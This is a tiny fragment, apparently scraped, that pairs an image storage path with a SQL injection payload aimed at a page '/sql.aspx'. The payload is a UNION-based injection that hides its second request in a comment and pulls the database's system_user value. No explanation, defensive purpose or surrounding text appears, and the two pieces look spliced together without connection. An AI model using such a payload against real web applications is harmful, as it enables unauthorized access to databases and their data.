 /sql.aspx?id=1 union/* POST:Id=2*/select null,system_user,null